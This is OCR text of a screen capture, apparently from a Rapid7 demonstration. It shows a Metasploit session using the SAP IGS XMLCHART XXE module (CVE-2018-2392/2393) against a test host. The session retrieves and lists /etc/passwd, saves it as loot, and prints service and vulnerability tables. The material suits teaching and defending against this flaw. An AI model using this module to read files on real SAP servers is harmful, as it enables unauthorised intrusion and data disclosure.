 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 94 % Fri 2 Oct 15:21 vladimir A
ruby ⌥⌘1
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:108:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:104:107:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:105:109:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
puppet:x:103:106:Puppet daemon:/var/lib/puppet:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:106:111:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
admin:x:1000:100:admin:/home/admin:/bin/bash
j45adm:x:1001:1001:SAP System Administrator:/home/j45adm:/bin/csh
sybj45:x:1002:1001:SAP Database Administrator:/sybase/J45:/bin/csh
sapadm:x:1003:1001:SAP System Administrator:/home/sapadm:/bin/false
[+] File: /etc/passwd saved in: /Users/vladimir/.msf4/loot/20201002152029_SAP_TEST_172.16.30.29_sap.igs.xxe_682870.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.30.29 40080 tcp http open SAP Internet Graphics Server (IGS)
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > vulns
Vulnerabilities
===============
Timestamp Host Name References
--------- ---- ---- ----------
2020-10-02 12:20:04 UTC 172.16.30.29 SAP Internet Graphics Server (IGS) XMLCHART XXE CVE-2018-2392,CVE-2018-2393,URL-https://download.ernw-insight.de/troopers/tr18/slides/TR18_SAP_IGS-The-vulnerable-fo
rgotten-component.pdf
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > loot
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
172.16.30.29 sap.igs.xxe /etc/passwd text/plain SAP IGS XXE /Users/vladimir/.msf4/loot/d587a9519ac17bb6fe73-20201002152029_SAP_TEST_172.16.30.29_sap.igs.xxe_682870.txt
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) >
12 RAPID7